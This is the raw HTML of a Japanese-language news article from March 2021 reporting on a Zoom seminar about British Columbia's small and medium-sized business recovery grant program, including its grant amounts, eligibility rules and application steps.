href="https://line.me/R/msg/text/?%E5%88%A9%E7%94%A8%E3%81%97%E3%82%84%E3%81%99%E3%81%8F%E3%81%AA%E3%81%A3%E3%81%9F%E4%B8%AD%E5%B0%8F%E4%BC%81%E6%A5%AD%E5%9B%9E%E5%BE%A9%E5%8A%A9%E6%88%90%E9%87%91%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%A0%0D%0Ahttps://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2.jpg" data-caption=""><img width="696" height="385" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2-696x385.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2-696x385.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2-300x166.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2-1024x567.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2-768x425.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2-759x420.jpg 759w, https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2.jpg 1066w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="small and mediaum business grant2"/></a></div>            </div>

            
<p>　新型コロナウイルス関連セミナー&nbsp;『中小事業者向けのBC州政府による事業再建支援プログラム』が2月17日にZoomで開催された。セミナーはブリティッシュ・コロンビア（BC）州政府と在バンクーバー日本国総領事館の協力で、バンクーバー日系経済団体連絡協議会が主催した<strong>。</strong><br><br>　セミナー最初に協議会議長の岡本裕明氏は「2020年6月に協議会がポストコロナセミナーを開催した際には、コロナ収束が近いと楽観的に考えていました。予測より長引いていますが、パンデミックはもうすぐ終わることを期待しています。今回紹介するのは（BC州）政府が中小事業者にぜひ利用してもらいたいと考えているプログラムです」と述べた。<br><br>　バンクーバー日系経済団体連絡協議会はメトロバンクーバーの10団体が所属し、参加している企業は約200社という。</p>



<p>　セミナーではBC州政府の担当者が、中小企業回復助成金プログラムとOnline Launch Program（参考記事： <a href="https://www.japancanadatoday.ca/news/local-news/2021/02/19/online-launch-progra-fund-may-be-fully-subscribed-soon/" target="_blank" rel="noreferrer noopener">人気のBC州の中小企業支援プログラム、もうすぐ締め切りか?</a>）について説明した。中小企業回復助成金プログラムについてリポートする。</p>



<h2 class="wp-block-heading"><strong>ローンではないので返金の必要はなし！<br>中小企業回復助成金プログラム</strong></h2>



<p>　説明を行ったプログラムを担当するBC州政府のエリザベス・ビッキー氏は、セミナーの最初に、プログラムはローンではなく補助金であるため返金の必要がないと強調した。そして「受給資格のある中小企業はぜひ利用してください」と呼びかけた。</p>



<h2 class="wp-block-heading"><strong>最大で4万5000ドルの助成金</strong></h2>



<p>　新型コロナの影響を受けたBC州の中小企業は基本助成金として1万ドル～3万ドルまでの助成金を利用することができる。さらに観光業に対しては追加で5000ドル～1万5000ドルを給付するという。</p>



<p>　基本助成金の額は各企業の年間収益により異なる。観光助成金の額は雇用または契約しているBC州に住む従業員数で決まる。<br><br>　観光関連企業は最大4万5000ドルの助成金を受けることができる。（リポート後編で解説）</p>



<h2 class="wp-block-heading"><strong>申請資格</strong></h2>



<h2 class="wp-block-heading">個人事業主、パートナーシップ会社も申請可能に </h2>



<p>　当初は法人登録して企業のみ申請できたプログラムであるが、12月の変更により個人事業主、パートナーシップ会社も申請可能となった。<br><br>　また、プログラム開始時はBC州での事業開始から3年以上経過していないと申請できなかったが、12月に基準が引き下げられて、事業を始めて18カ月以上となっている。<br><br>　さらに一時的に、あるいは季節的に閉鎖している事業も対象となった。「休業中の事業も申請できるようになりました。公衆衛命令で休業を余儀なくされている企業や事業主にとっても素晴らしいことです」（ビッキー氏）</p>



<p>　申請の条件には、そのほか<br>・BC州居住者が事業の大部分を所有していること<br>・運営がBC州において運営されていること<br>・2020年2月1日以前の最終的な財務諸表でキャッシュフローがプラスであること<br>・2019年と比較して収益の損失があったこと<br>　　2020年3月と4月の間のある時期に最低70％の損失があり*、かつ<br>　　2020年5月から現在までのある時期に最低30%の損失があったこと*&nbsp;</p>



<p>などが条件となっている。<br><br>　BC州の事業であり、BC州に居住する人が事業の大部分を所有している必要があるが、「50.1％がBC州の住民が所有している会社であれば利用できます」とビッキー氏は説明した。収益の損失についても申請して相談してほしいとのこと。<br><br>　開始当初必要だったGSTやPSTの番号については、現在、申請する場合は必要なくなっている。</p>



<h2 class="wp-block-heading"><strong>申請は簡単、2つの基本ステップのみ!</strong></h2>



<p>　プログラムについては、12月に申請の簡略化が発表された。以前はいくつものステップがあり複雑だったが、現在は簡素化して2つの基本ステップのみとなっている。<br><br>　ビッキー氏は「オンライン申請を始めることが最初のステップです。どれだけかかるか時間を測ってみましたが、30分かかりませんでした。時間が少しかかるのは、書類のアップロードのみです」と述べた。<br><br>　必要書類はウェブサイトのチェックリストで確認する。<br><a href="https://www2.gov.bc.ca/assets/gov/employment-business-and-economic-development/economic-development/template-document-list-strongerbc-brg.pdf" target="_blank" rel="noreferrer noopener">https://www2.gov.bc.ca/assets/gov/employment-business-and-economic-development/economic-development/template-document-list-strongerbc-brg.pdf</a></p>



<p>　法人化しているビジネスでは必要書類は5つ、法人化していないビジネスでは4つとなっている。</p>



<p>　ビッキー氏は「財務情報を政府に提出することを躊躇（ちゅうちょ）する人もいるでしょうが、この情報はプログラムでしか用いません。私が約束します」という。情報は事業が受給資格があるかを確かめるため、また事業が合法的な事業であるか確認するために用いる。<br><br>　「政府のプログラムを利用しようとする中には、不正をしようという人もいます。合法的な事業に利用してもらうための書類確認です」<br><br>　その上で「助成金を希望する中小企業は資格を確認してください。もしかすると資格があるかもしれないという場合は申請してください」と呼びかけた。審査を行うアジュディケーターが支援するという。「申請しないより、申請を行い、アジュディケーターに相談してください。私たちは皆さんのお手伝いをしたいと思っています」<br><br>　ただし、ウェブサイトのチェックリストを見てあらかじめ必要書類を用意してから連絡するよう強く勧めるとアドバイスをした。「情報が足りない場合は、アジュディケーターから連絡します」</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="981" height="553" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/02/small-and-mediaum-business-grant3.jpg" alt="シンプルな２つのステップで申請©Small and Medium Sized Business Recovery Grant Program" class="wp-image-12215" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/02/small-and-mediaum-business-grant3.jpg 981w, https://www.japancanadatoday.ca/wp-content/uploads/2021/02/small-and-mediaum-business-grant3-300x169.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2021/02/small-and-mediaum-business-grant3-768x433.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2021/02/small-and-mediaum-business-grant3-696x392.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2021/02/small-and-mediaum-business-grant3-745x420.jpg 745w" sizes="(max-width: 981px) 100vw, 981px" /><figcaption>シンプルな２つのステップで申請©Small and Medium Sized Business Recovery Grant Program</figcaption></figure>



<h4 class="wp-block-heading"><strong>プログラム日本語情報　</strong></h4>



<p><a href="https://www2.gov.bc.ca/assets/gov/employment-business-and-economic-development/economic-development/small-and-medium-sized-business-recovery-grant-program-page-content-japanese.pdf" target="_blank" rel="noreferrer noopener">https://www2.gov.bc.ca/assets/gov/employment-business-and-economic-development/economic-development/small-and-medium-sized-business-recovery-grant-program-page-content-japanese.pdf</a></p>



<h4 class="wp-block-heading"><strong>プログラムウェブサイト</strong></h4>



<p><a href="https://bcbusinessrecoverygrant.com/" target="_blank" rel="noreferrer noopener">https://bcbusinessrecoverygrant.com/</a></p>



<p>（後編に続く）</p>



<p><br>（取材　西川桂子）</p>



<p><strong>合わせて読みたい関連記事</strong></p>



<ul class="wp-block-list"><li><a href="https://www.japancanadatoday.ca/news/local-news/2021/02/19/online-launch-progra-fund-may-be-fully-subscribed-soon/" target="_blank" rel="noreferrer noopener">人気のBC州の中小企業支援プログラム、もうすぐ締め切りか？</a></li><li><a href="https://www.japancanadatoday.ca/shinpo-report/2021/02/11/kiyukai-konwakai-roundtable-2021-2/" target="_blank" rel="noreferrer noopener">2021年企友会・懇話会共催新春懇談会 ～業界の声を聞くパネルディスカッション後編～</a></li><li><a href="https://www.japancanadatoday.ca/shinpo-report/2021/02/08/kiyukai-konwakai-roundtable-2021/" target="_blank" rel="noreferrer noopener">2021年企友会・懇話会共催新春懇談会 ～業界の声を聞くパネルディスカッション前編～</a></li><li><a href="https://www.japancanadatoday.ca/shinpo-report/2021/01/14/jccoc-seminar-by-ted-furumoto2/" target="_blank" rel="noreferrer noopener">風化させず伝えていきたい『バンクーバー朝日軍と日系人の歴史』後編</a></li><li><a href="https://www.japancanadatoday.ca/shinpo-report/2021/01/11/jccoc-seminar-by-ted-furumoto/" target="_blank" rel="noreferrer noopener">風化させず伝えていきたい『バンクーバー朝日軍と日系人の歴史』前編</a></li><li><a href="https://www.japancanadatoday.ca/covid19/2020/08/17/travel-between-japan-canada/" target="_blank" rel="noreferrer noopener">ウェブセミナー『コロナ後の日本とカナダの往来』 Part 1</a></li><li><a href="https://www.japancanadatoday.ca/covid19/2020/08/20/travel-between-japan-canada-2/" target="_blank" rel="noreferrer noopener">ウェブセミナー『コロナ後の日本とカナダの往来』 Part ２</a></li><li><a href="https://www.japancanadatoday.ca/shinpo-report/2020/10/22/jccoc-seminar-by-consul-general-hatori/" target="_blank" rel="noreferrer noopener">日加商工会議所 年次総会で羽鳥総領事講演『日本のとるべき道とカナダの我々』</a></li></ul>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver-cosulate/">バンクーバー総領事館</a></li><li><a href="https://www.japancanadatoday.ca/tag/business/">ビジネス</a></li><li><a href="https://www.japancanadatoday.ca/tag/jc-business/">日系ビジネス</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F03%2F01%2Fsmall-and-medium-sized-business-recovery-grant-program-1-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%88%A9%E7%94%A8%E3%81%97%E3%82%84%E3%81%99%E3%81%8F%E3%81%AA%E3%81%A3%E3%81%9F%E4%B8%AD%E5%B0%8F%E4%BC%81%E6%A5%AD%E5%9B%9E%E5%BE%A9%E5%8A%A9%E6%88%90%E9%87%91%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%A0&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F03%2F01%2Fsmall-and-medium-sized-business-recovery-grant-program-1-2%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/&title=%E5%88%A9%E7%94%A8%E3%81%97%E3%82%84%E3%81%99%E3%81%8F%E3%81%AA%E3%81%A3%E3%81%9F%E4%B8%AD%E5%B0%8F%E4%BC%81%E6%A5%AD%E5%9B%9E%E5%BE%A9%E5%8A%A9%E6%88%90%E9%87%91%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%A0" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=利用しやすくなった中小企業回復助成金プログラム&body=https://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E5%88%A9%E7%94%A8%E3%81%97%E3%82%84%E3%81%99%E3%81%8F%E3%81%AA%E3%81%A3%E3%81%9F%E4%B8%AD%E5%B0%8F%E4%BC%81%E6%A5%AD%E5%9B%9E%E5%BE%A9%E5%8A%A9%E6%88%90%E9%87%91%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%A0%0D%0Ahttps://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2021/02/26/health-canada-approve-astrazeneca-vaccine/">カナダ、アストラゼネカ社ワクチンを承認</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2021/03/01/bc-parks-camp-booking-open-on-march-8/">BCパークスのキャンプ場の予約は3月8日から</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/nishikawa/">Keiko Nishikawa</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keiko Nishikawa"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/nishikawa/"></span><meta itemprop="datePublished" content="2021-03-01T10:00:00-08:00"><meta itemprop="dateModified" content="2021-03-01T00:42:40-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="利用しやすくなった中小企業回復助成金プログラム"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2.jpg"><meta itemprop="width" content="1066"><meta itemprop="height" content="590"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_11","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12102,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_related_posts";
block_tdi_11.post_count = "6";
block_tdi_11.found_posts = "163";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "28";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="td-related-title td-block-title"><a id="tdi_12" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_11" href="#">関連記事</a><a id="tdi_13" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_11" href="#">同じ著者から</a></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/07/18/japan-canada-entering-rules-in-july-2022/"  rel="bookmark" class="td-image-wrap " title="日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/07/18/japan-canada-entering-rules-in-july-2022/"  rel="bookmark" title="日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）">日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/06/30/crossing-border-with-us-by-land/"  rel="bookmark" class="td-image-wrap " title="水際対策緩和で、カナダから陸路でアメリカへ" ><img class="entry-thumb" src="[data-uri]" alt="カナダBC州とアメリカ・ワシントン州との国境にあるピースアーチ。Photo by Keiko Nishikawa" title="水際対策緩和で、カナダから陸路でアメリカへ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/peacearch-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/06/30/crossing-border-with-us-by-land/"  rel="bookmark" title="水際対策緩和で、カナダから陸路でアメリカへ">水際対策緩和で、カナダから陸路でアメリカへ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/06/16/tonarigumi-legal-seminar-may-2022/"  rel="bookmark" class="td-image-wrap " title="隣組セミナー 「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント」" ><img class="entry-thumb" src="[data-uri]" alt="ICBC関連が専門の楠原良治弁護士。Photo courtesy of Ryan Kusuhara" title="隣組セミナー 「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/07/Ryan_0043-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/06/16/tonarigumi-legal-seminar-may-2022/"  rel="bookmark" title="隣組セミナー 「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント」">隣組セミナー 「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/05/30/japan-will-ease-covid-restrictions-starting-june-1/"  rel="bookmark" class="td-image-wrap " title="日本政府が6月から水際対策緩和、カナダから入国・帰国者は入国時検査や自宅待機免除" ><img class="entry-thumb" src="[data-uri]" alt="パンデミック前の成田空港Photo by Keiko Nishikawa" title="日本政府が6月から水際対策緩和、カナダから入国・帰国者は入国時検査や自宅待機免除" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/j-079-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/05/30/japan-will-ease-covid-restrictions-starting-june-1/"  rel="bookmark" title="日本政府が6月から水際対策緩和、カナダから入国・帰国者は入国時検査や自宅待機免除">日本政府が6月から水際対策緩和、カナダから入国・帰国者は入国時検査や自宅待機免除</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/05/24/look-at-asian-canadian-by-numbers/"  rel="bookmark" class="td-image-wrap " title="数字で見るカナダのアジア人　5月はアジアヘリテージ月間" ><img class="entry-thumb" src="[data-uri]" alt="Infosheet - Asian Heritage Month 2022 Photo from Statistics Canada Website" title="数字で見るカナダのアジア人　5月はアジアヘリテージ月間" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/daily-btn-2022-asian-heritage-eng-v2-small-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/05/24/look-at-asian-canadian-by-numbers/"  rel="bookmark" title="数字で見るカナダのアジア人　5月はアジアヘリテージ月間">数字で見るカナダのアジア人　5月はアジアヘリテージ月間</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/05/16/mortgage-and-credit-score-seminar/"  rel="bookmark" class="td-image-wrap " title="ワークショップ「カナダの住宅ローンとクレジット制度」開催" ><img class="entry-thumb" src="[data-uri]" alt="「カナダの住宅ローンとクレジット制度」のワークショップ。Photo from iStock" title="ワークショップ「カナダの住宅ローンとクレジット制度」開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/istockphoto-466066885-612x612-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/05/16/mortgage-and-credit-score-seminar/"  rel="bookmark" title="ワークショップ「カナダの住宅ローンとクレジット制度」開催">ワークショップ「カナダの住宅ローンとクレジット制度」開催</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
